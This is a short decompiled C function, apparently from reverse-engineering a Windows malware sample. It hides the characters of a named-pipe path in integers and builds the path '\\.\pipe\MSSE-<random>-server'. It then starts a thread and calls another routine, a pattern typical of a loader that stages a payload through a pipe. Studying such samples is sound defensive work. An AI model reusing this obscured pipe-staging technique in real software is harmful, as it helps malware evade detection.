 __int64 sub_401795()
{
DWORD dwCreationFlags; // [rsp+20h] [rbp-48h]
int lpThreadId; // [rsp+28h] [rbp-40h]
int v3; // [rsp+30h] [rbp-38h]
int v4; // [rsp+38h] [rbp-30h]
int v5; // [rsp+40h] [rbp-28h]
int v6; // [rsp+48h] [rbp-20h]
int v7; // [rsp+50h] [rbp-18h]
DWORD v8; // [rsp+58h] [rbp-10h]
v7 = 92;
v6 = 101;
v5 = 112;
v4 = 105;
v3 = 112;
lpThreadId = 92;
dwCreationFlags = 46;
v8 = GetTickCount() % 0x26AA;
sprintf(Buffer, "%c%c%c%c%c%c%c%c%cMSSE-%d-server", 92i64, 92i64, dwCreationFlags, lpThreadId, v3, v4, v5, v6, v7, v8);
CreateThread(0i64, 0i64, sub_401685, 0i64, 0, 0i64);
return sub_401742(0i64);
}